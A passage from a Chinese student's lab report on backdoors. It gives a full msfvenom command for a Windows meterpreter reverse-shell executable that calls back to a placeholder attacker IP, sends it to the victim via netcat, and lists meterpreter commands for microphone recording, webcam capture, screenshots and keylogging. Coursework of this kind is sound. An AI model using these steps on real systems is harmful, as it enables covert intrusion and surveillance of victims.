

在Kali上输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击主机IP LPORT=5320 -f exe > 20165320_backdoor.exe生成一个后门程序,其中LHOST与LPORT应该是后门程序在被攻击主机中运行时,反连接所需要的地址与端口号。



然后通过nc与ncat.exe将后门程序传送到被攻击主机



在Kali虚拟机使用msfconsole指令进入控制台,使用监听模块设置payload,设置反弹回连的IP和端口,设置完成后执行监听。

windows运行后门程序,此时Kali能获得windows的远程Shell,结果如下:







使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容

使用getuid指令获取用户名

使用record_mic指令截获一段音频

使用webcam获取摄像头的权限进行拍照:

使用screenshot进行截屏

使用keyscan_start指令记录击键过程,使用keyscan_dump获取相关记录

例举你能想到的一个后门进入到你系统中的可能方式

答:一个很明显的方式就是很多同学在某些游戏网站上下载盗版游戏时会有很多捆绑软件,这些软件毫无疑问是一些后门程序

例举你知道的后门如何启动起来(win及linux)的方式?

答:钓鱼,诱使用户点击一些不明链接,打开一些不明文件,图片

Meterpreter有哪些给你映像深刻的功能?

答:能生成一些后门程序,这个比较方便

如何发现自己有系统有没有被安装后门?

答:好像能通过查看系统进程与一些自启动项,装杀毒软件来进行防护

实验体会

- 这一次实验能让自己有一种真正接触到网络攻防的感觉,但是仔细想了一下,做的还是一些特别简单的东西,现实生活中很难使用这样的手段达到攻击的目标,所以还需要努力学习专业知识,争取能学到一些比较厉害的技术。

2018-2019-2 网络对抗技术 20165320 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

- 2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165336 Exp2 后门原理与实践 1.基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 下载自己不熟悉的软件时含有病毒. 网络钓鱼, ...

随机推荐

- C# TreeView 连续点击 不触发AfterCheck事件

创建一个类 TreeView2 namespace System.Windows.Forms { public class TreeView2 : TreeView { protected overr ...

- codeforces 797B

B. Odd sum time limit per test 1 second memory limit per test 256 megabytes input standard input out ...

- Codeforces Round #426 (Div. 2) A,B,C

A. The Useless Toy 题目链接:http://codeforces.com/contest/834/problem/A 思路: 水题 实现代码: #include<bits/st ...

- python3网络爬虫(4):python3安装Scrapy

运行平台: Windows python版本: python3.5.2 IDE: pycharm 一.Scrapy简介 Scrapy是一个为了爬取网站数据提取结构性数据而编写的应用框架,可以应用于数 ...

- debian 系统安装配置apache

安装sshapt-get install ssh-server (安装失败请插入镜像)service ssh start Apache 服务安装apt-get install apache2 apa ...

- 自学Zabbix11.4 Zabbix SNMP认证与加密配置 SNMPv3

点击返回:自学Zabbix之路 点击返回:自学Zabbix4.0之路 点击返回:自学zabbix集锦 自学Zabbix11.4 Zabbix SNMP认证与加密配置 SNMPv3 1. 增加snmp ...

- [luogu1829][bzoj2154][国家集训队]Crash的数字表格 / JZPTAB【莫比乌斯反演】

传送门:洛谷,bzoj 题目描述 今天的数学课上,Crash小朋友学习了最小公倍数(Least Common Multiple).对于两个正整数a和b,LCM(a, b)表示能同时整除a和b的最小正整 ...

- es某个分片受损或卡在INITIALIZING状态时解决办法

参考这篇文章 # OK last warning: you will probably lose data. Don't do this if you can't risk that. CLUSTER ...

- Java中如何将字符串数组转换成字符串

如果将“字符串数组”转换成“字符串”,只能通过循环,没有其他方法: public static String getExecSqlString(String str){ StringBuffer sb ...

- 外显子分析弹错解决方案:Exception in thread "main" picard.PicardException: New reference sequence does not contain a matching contig for NC_007605

最近从公共数据库下载了一堆bam文件和reference 基因组文件,重新分析外显子流程时,跑出了“Exception in thread "main" picard.Picard ...